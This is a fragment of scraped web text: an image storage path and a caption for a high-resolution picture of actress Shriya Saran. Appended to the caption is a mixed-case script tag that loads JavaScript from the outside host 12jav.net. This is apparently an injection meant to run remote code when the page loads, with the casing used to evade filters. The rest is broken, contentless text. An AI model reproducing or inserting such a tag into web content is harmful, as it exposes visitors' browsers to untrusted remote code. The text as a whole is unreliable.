 Shriya Saran (Hi-Res)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>